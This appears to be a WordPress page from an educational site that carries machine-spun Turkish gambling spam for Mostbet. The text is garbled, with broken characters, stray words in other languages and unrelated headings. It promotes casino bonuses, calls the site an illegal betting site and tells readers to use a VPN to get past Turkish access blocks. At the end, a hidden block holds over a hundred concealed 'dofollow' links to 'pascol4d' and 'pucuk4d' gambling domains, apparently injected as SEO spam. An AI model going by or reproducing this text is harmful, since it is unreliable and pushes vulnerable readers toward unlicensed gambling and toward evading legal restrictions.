<li><a href="#toc-23">Mostbet Online Betting And Casino In India Gəlinlik, Gəlinlik Modelleri, Gəlinlik Qiymətləri</a></li>
<li><a href="#toc-24">Mostbet Az Most Bet Casino Qeydiyyat, Yukle Android App</a></li>
<li><a href="#toc-28">How To Deposit Within Mostbet</a></li>
<li><a href="#toc-29">Best 13+ Online Dating Sites To Fulfill A Good Individual Online Inside 2023</a></li>
<li><a href="#toc-31">Mostbet Betting Company, Aşağıdaki Bonuslar Sunar: </a></li>
<li><a href="#toc-34">Мостбет Официальный Сайт Вход И Регистрация В Букмекерской Конторе Mostbet</a></li>
</ul>
</div>
<p>Bu ekipler aracılığıyla, &nbsp;Mostbet on line casino online&nbsp;kullanımıyla ilgili aklınıza takılan tüm sorulara bir yanıt alabilirsiniz.  Hemen hemen tüm ödeme metotlarında, paranız hesabınıza en fazla birkaç saat içerisinde aktarılacaktır.  Papara, banka havalesi gibi bazı ödeme yöntemlerinde ise bu işlem birkaç dakikaya kadar düşmektedir.  Mostbet casino en yeni <a href="https://pigments-terres-couleurs.com/">mostbet turkiye giris</a> giriş adresi&nbsp;ve VPN kurulumunu tamamlayıp sitemize girdikten sonra, müşteri temsilcimizden bu konuda bilgi edinebilirsiniz.</p>
<ul>
<li>Yarışı, slotları, masa oyunlarını, movie pokeri, gündelik on line casino oyunlarını veya canlı krupiye oyunlarını seviyor olun, MostBet Casino’da hepsi var. </li>
<li>Ardından kart numarası, isim, son kullanma tarihi ve CVC kodu gibi kart bilgilerinizi girmenizi tercih eden yeni bir pencere açılacaktır mostbet yorum. </li>
<li>Başvuru Mostbet Turkey online online casino tarafından hızlı bir şekilde işlenir, gerisi seçilen ödeme sistemine bağlıdır. </li>
<li>Modern oyuncular bahislerini akıllı telefonlar kullanarak oynamayı tercih ediyor. </li>
</ul>
<p>Bu tür sayesinde finansal yastıklar, daha iyi tanıtım kodları yapabilirsiniz.  Bu, kaybına yardımcı olan ancak tüm mevduatları boşaltmayan bir pe?in rezervidir.  Çoğu bahis şirketine hoş geldiniz bonuslar, seçilen ödüllerle bahis yapılmasını gerektirir.  Bonusu daha önce aktifleştirmediyseniz, para yatırırken alacağınız miktar görüntülenecektir.  Ardından kart numarası, isim, son kullanma tarihi ve CVC kodu gibi terme conseillé bilgilerinizi girmenizi tercih eden yeni bir pencere açılacaktır mostbet yorum.</p>
<h2 id="toc-0">Çeşitli Oyunlar Sunar</h2>
<p>Etkinlikleri spor kategorisinin yanı sıra popülerliğe göre de sıralayabilirsiniz.  Mostbetcasino. com henüz marka profili oluşturmadığı için Şikayetvar üzerinden şikayet cevaplamıyor empieza buradaki müşterileriyle iletişime geçmiyor.  Mostbet, hem Android hem de iOS ile uyumlu mobil casino uygulamalarını piyasaya sürerek bunu bir adım öteye taşıdı.</p>
<ul>
<li>Ayrıca, bazı oyuncular siteye girebilecekleri ve kaydolabilecekleri Mostbet güncel adresi ni arıyorlar. </li>
<li>Kayıt işlemini tamamladıktan sonra, hesabınız güvenlik nedeniyle doğrulanacaktır. </li>
<li>Bu, tüm oyuncuların Mostbet Casino’da bulunan oyunlardan herhangi birini oynarken güvenli ve emniyetli bir deneyim yaşamalarını sağlar. </li>
<li>Ayrıca Mostbet güncel adresine on line casino siteleri sayfamızdan mostbet makale başlığımız içeriğinde bulunan giriş butonu ile de ulaşabilirsiniz. </li>
</ul>
<p>Birçok müşteri bahis üreticisinin hizmetlerini kullanır, yani çeşitli incelemeler ve oyuncular bulabilirsiniz.  Bir şirketin nesnel bir incelemesi için olumsuz bir soruşturmayı düşünmek gerekir.  Bu, gerçek rulet satıcılarının kamera sisteminde doğrudan çevrimiçi izlemelerini sağlar, sorun gerçek zamanlı bahislere benzer.  Olayların listesi, sporun çeşitli türlerle dolu olmadığı zayıflıklardan biridir.  Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve site adresimi bu tarayıcıya kaydet.  Bu bahisçi, kriket kupasının bir etkinlik olarak listelenmemesinden memnun değil.</p>
<h3 id="toc-1">Скачать Бк Мостбет На Iphone: Мобильное Приложение Mostbet На Ios</h3>
<p>Oyun sitesinin yaratıcıları, çevrimiçi platformun uygun bir sürümünü geliştirdiler.  Mostbet bahis şirketindeki promosyon kodları kıskanılacak bir düzenlilikle dağıtılır.  Büyük bir miktar için ücretsiz bahisler verilir, bu da karşılık gelen kazançlar için bir şans verir.  Sadakat programı bir statüs sistemine sahiptir, başlangıçtan efsaneye  (VIP) kadar ten seviye vardır.</p>
<p>Ayrıca Mostbet’in üyelerine sunmuş olduğu canlı TV özelliği sayesinde izlemiş olduğunuz maçları hd kalitesi ile izleyebilirsiniz.  Eğer maçın adamı ya da turnuvanın en iyi oyuncusunu tahmin etmekte iyiyseniz, öyleyse burası sizin mekânınız.  Atacağı gol sayısı üzerine veya onun maçın yıldızı olacağına bahis yapabilirsiniz.  Böyle şirketler zengin hoş geldin bonusu ve daimi müşteriler için diğer birçok promosyonları sunuyorlar.  Bir hoşgeldin bonusu alacak ve heyecan verici çevrimiçi kumarhane oyunları oynamaya başlayacaksınız.  MostBet bahis şirketinde oyuncular, sitenin empieza uygulamanın dilini seçebilir, hesabın yürütüleceği afin de birimini belirleyebilir.</p>
<h3 id="toc-2">Mostbet Canlı Casino – Assurée Casino Giris</h3>
<p>Mostbet, Cashback’in yanı sıra, kazançlarınızı istediğiniz zaman pe?in olarak çekmenizi sağlayan cashout adlı bir özelliğe de sahiptir.  Mostbet güncel giriş adresine erişmeden önce BTK tarafından kısıtlamalara tabi tutulacağınızı söyleyebilirim.  Usta editörler tarafından oluşturulan Mostbet güncel giriş adresimiz oldukça kazandıran mostbet aviator casino sitesidir.</p>
<p>Mostbet, Türkiye’deki kullanıcılarına en ba?ar?l? mobil bahis uygulamasını sunmak için elinden geleni yapıyor.  En üst düzeydeki teknolojisi ile daha iyi yazılım kalitesi sağlarlar mostbet.  Mostbet, daimi oyuncuların çıkarlarıyla ilgilenmeye devam ediyor, bu nedenle bahis birçok promosyon sunmaya devam ediyor.  Ancak Mostbet bahis şirketi bunun tam tersi bir çalışma hayatı yürüterek sizlerin dikkatini çekmeyi başarabiliyor.</p>
<h2 id="toc-3">Mostbet Casino Bonusları</h2>
<p>Misalen lisanslı olması sayesinde kullanıcılar Mostbet üzerinden adil bir şekilde bahis oynayabilmektedirler.  Mostbet240 hesabınıza para eklemek istediğinizde bunu skrill, neteller, paysafecard, ınterac online veya apple pay kullanarak yapabilirsiniz.  Mostbet240 kaçak bahis sitesine güvenle ulaşmak için bizi takip edebilirsiniz.  Türkiye’de 2018 yılından beri bahis sektöründe hizmet vermekte olan Mostbet bahis sitesi ülkemizde bu yıl yayın hayatına başlamıştır.  Bu, isteklerinize yanıt vermek  için daha iyi bir müşteri destek birimi bulunan bir bahis sitesidir.</p>
<ul>
<li>Eğer Mostbet Türkiye sitesinde kayıt işlemini tamamlamak istiyorsanız, ikinci düğmeye basmanız gerekli. </li>
<li>Mostbet’e yapılan para yatırma işleminin, hesabın oluşturulduğu tarihten itibaren en geç 7 gün içinde yapılması gerekmektedir. </li>
<li>Uygulamanın kullanımı kolaydır ve kullanışlı bir “Hızlı Bahis” özelliğine sahiptir. </li>
<li>Hoşgeldin bonusunun bir parçası olarak, yeni bir kullanıcı para yatırır ve bir ödül alır. </li>
<li>Hem de Mostbet sitesi gibi siteler olduğu müddetçe daha weil çok ilgi görmeye devam edecektir. </li>
</ul>
<p>Mostbet Türkiye müşterisi olmak ?ok basit – bunun çok hızlı gerçekleşen kullanıcı hesabı oluşturma işlemini tamamlamanız gerekiyor.  Bugünkü incelememiz MostBet Türkiye indir uygulamasına ve nasıl indirileceğine odaklanıyor.  Lisanslı bahis ve casino şirketi Mostbet, yurt içi menşeli firmalar arasında yer almaktadır.  Mostbet giriş canlı bahis kuponları oluşturmak için en iyi sitelerden biridir.</p>
<h3 id="toc-4">Mostbet Android Apk, Ios Için Türkiye Uygulaması Nasıl Indirilir</h3>
<p>Mostbet portalı, müşterilerine çok çeşitli kumar ve eğlence yazılımı sunmaktadır.  Burada slot machine, masa oyunları, kart eğlencesi, canlı kumarhane, mini oyunlar, sanal oyunlar, spor bahisleri ve çok daha fazlasını oynayabilirsiniz.  Yeni bir oyuncuysanız, ilk para yatırma işleminiz istenecek ve Mostbet Casino, yolun geri kalanını halledecektir.</p>
<ul>
<li>Buna ek olarak Mostbet, oyuncuların kazançlarını hızlı ve herhangi bir ücret ödemeden çekmelerine olanak tanıyan bir &#8216;anında ödeme&#8217; sistemi sunar. </li>
<li>Mobilbahis üyelik işleminizi gerçekleştirdiğinizde belirttiğiniz e-mail adresiniz üzerinden adresine e-posta iletisi göndermeniz gereklidir. </li>
<li>Kredi ve banka kartları Mostbet&#8217;te hesabınıza pra yatırmanın popüler bir yoludur ve pra yatırma işlemleri anında gerçekleştirilir. </li>
<li>Mostbet, Cashback’in yanı sıra, kazançlarınızı istediğiniz zaman pe?in olarak çekmenizi sağlayan cashout adlı bir özelliğe de sahiptir. </li>
<li>Mostbet para çekme seçenekleri online bahis ve şans oyunları sektöründe tercih edilen hızlı ve güvenli yöntemlerden oluşmaktadır. </li>
</ul>
<p>Teklifi almak için kayıt olduktan sonraki yedi gün içinde en az 1, 25 bucks yatırmanız gerekir.  Mostbet’teki minimum bahis 12 ruble, maksimum bahis etkinliğin popülaritesine ve oyun moduna bağlıdır.  [newline]Bunun için, Mostbet sitesinden haber bültenlerine abone olun veya sitemizi favorinize ekleyin.  Kayıt işleminden sonraki 15 dakika içinde ikmal yaparsanız, added bonus depozitonun% 125’ini oluşturur.</p>
<h2 id="toc-5">Mostbet App Register</h2>
<p>Mostbet’in online casinosu slotlar, blackjack, rulet ve daha fazlası dahil olmak üzere çok çeşitli on line casino oyunları sunmaktadır.  Mostbet Türkiye resmi veb sitesinde üye olmakla birçok avantajlar yakalarsınız.  Bu avatajlara arizona sonra değineceğiz ama şimdi Mostbet vebsitesinin Türkiye ziyareti ile ilgili konuşalım.  Mostbet Türkiye sitesine bizim öngördüğümüze göre dünyanın birçok yerinden daha fazla giriş yapılıyor.</p>
<p>Hoş Geldiniz Teklifi, siteye ilk para yatırma işlemini yapan tüm yeni Mostbet oyuncuları için geçerlidir.  Bu, kabul edilen ödeme yöntemlerinden herhangi biri aracılığıyla yapılabilir.</p>
<h3 id="toc-6">Müşteri Memnuniyeti Ve Metode Destek</h3>
<p>Bu kapsamda da kullanıcılar sıklıkla Mostbet üzerinden bahis oynamayı tercih mostbet promosyon kodu etmektedir.  Haliyle Mostbet bahis güncel giriş adresine bir kez daha erişmek isteyenler oluyor mostbet android.</p>
<ul>
<li>Limitlerin ve seçeneklerin erişebilir olması, tüm yatırımcıların faydalanmasına olanak sağlıyor. </li>
<li>Mostbet güncel adresi henüz modern day cihazlar için w tamtym miejscu bir geliştirme listesi yayınlamadı (bahis şirketinin bir iOS uygulaması yok). </li>
<li>Normal casino popüler aktarım veya slot makineleri şeklinde sunulurken, Friendly casinoda poker, fango veya rulet şeklinde sunulur. </li>
<li>Türkiye’de Mostbet’te Casinoda oynamak için aktif bir hesabınızın ve hesabınıza yatırdığınız yeterli paranızın olması gerekir. </li>
<li>Eğer kaydolduktan sonra 15 dakika içinde hesabınıza para yatırırsanız, Mostbet Türkiye %125 bonusu alacaksınız. </li>
</ul>
<p>Onlar için, indirilebilecek uygulamalar, gelişimlerinden beri iOS hayran sahipleri için hala uygundur.  Bu uygulama improve edilmiştir ve düşük performanslı araçlarda haine düzgün bir şekilde işlev görür.  Sadece tercih ettiğiniz kayıt seçeneğini seçin ve gerekli tüm bilgileri sağlayın.  Ayrıca müsabakalar içerisinde de geniş bir bahis seçeneği sunan Mostbet bu sayede kullanıcıların vazgeçilmezi olmuştur.  Dikkat etmeniz gerek bir nokta, Mostbet tam olarak üç tane hesap oluşturma yöntemi sunuyor.  MostBet ayrıca birçok spor etkinliğini kapsayan canlı bir bahis bölümü de sunmaktadır.</p>
<h2 id="toc-7">Advantages Of Playing Aviator In Mostbet And Nbsp</h2>
<p>Normal bir oyuncuysanız, arkadaşlarınızı Mostbet’e katılmaya davet ettiğiniz için doğum günü bonuslarından ve paradan da yararlanabilirsiniz.  Ayrıca, bazı oyuncular siteye girebilecekleri ve kaydolabilecekleri Mostbet güncel adresi ni arıyorlar.</p>
<ul>
<li>Mostbet, Visa ve MasterCard, ön ödemeli kartlar, e-cüzdanlar ve kripto para birimleri dahil olmak üzere çeşitli ödeme yöntemleri sunar. </li>
<li>Mostbet canlı bahis sitesinin kusursuz ve best bonus sistemi olduğu bir gerçek. </li>
<li>Son zamanlarda para yatırmak için kullandığınız yöntemlerle Mostbet240 paranızı çekebilirsiniz. </li>
<li>Sadakat programı bir statüs sistemine sahiptir, başlangıçtan efsaneye (VIP) kadar ten seviye vardır. </li>
<li>Bu, gerçek rulet satıcılarının kamera sisteminde doğrudan çevrimiçi izlemelerini sağlar, sorun gerçek zamanlı bahislere benzer. </li>
</ul>
<p>Destek temsilcileri her türlü teknik soruyu çözecek ve gerekirse kullanıcılara tavsiyelerde bulunacaktır.  Oyuncunun sorunu ne olursa olsun, ister kumarhane, ister spor bahisleri veya kayıt ile ilgili olsun, destek ekibi yardımcı olmak için oradadır.  Bu, tüm oyuncuların Mostbet Casino’da bulunan oyunlardan herhangi birini oynarken güvenli empieza emniyetli bir deneyim yaşamalarını sağlar.  Koşulsuz ve şartsız olarak Mostbet bahis sitesinde yatırımsız bonus verilmektedir.  Mostbet’i ilk ziyaretinizde en belirgin konumda bulunan “Giriş” düğmesini kullanmanız gerekir.  Bu bahis şirketi, müşterilerine kazançlarını daha weil artırma fırsatı veren düzenli promosyonlar sunmaktadır.</p>
<h3 id="toc-8">Kategori: Mostbet Kazinosu</h3>
<p>Öyle ki firma yapmış olduğu paylaşımlar sayesinde kullanıcılarına düzenli olarak link çıkışlarını iletiyor.  Bugün Mostbet’in hizmetleri dünyanın 93 ülkesinden oyuncular tarafından kullanılmaktadır.</p>
<ul>
<li>Mostbet’in Yeni Üyesi olmasanız bile, uygulama Türkiye’nin en iyi bahisçilerinden birine kaydolmak ve çok pra kazanmak için kullanılabilir. </li>
<li>Mostbet sitesinde bahis yapmak için sitenin nasıl bir site olduğunu bilmek ve nasıl bir hizmet verdiğini bilmek gerekir. </li>
<li>Mostbet vebsitesinin güleryüzlü ve çözüm odaklı müşteri hizmetleri çalışanları diye adlarından söz ettirmeyi başarmışlar. </li>
<li>Bahis sevenler, banka hesaplarına katlanmış yatırımlarını güvenli bir şekilde aktarabilirler mostbet. </li>
</ul>
<p>Müşteri hizmetleri en üst düzeyde kalite ve portal oyun kütüphanesi tamamen aynı özelliklere sahip.  Casino oyunlarında 30 katı kadar çevrim şartı bulunurken Mostbet linki bahis oyunlarında ise bu şartın 10 katı kadar olduğunu söyleyebiliriz.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Как скачать Мостбет на Айфон Газета «Новый Вестник"href="https://tecsel.edu.pe/2022/05/08/kak-skachat-mostbet-na-ajfon-gazeta-novyj-vestnik-7/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="MostBet лучшее казино в Узбекистане"href="https://tecsel.edu.pe/2022/05/09/mostbet-luchshee-kazino-v-uzbekistane/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
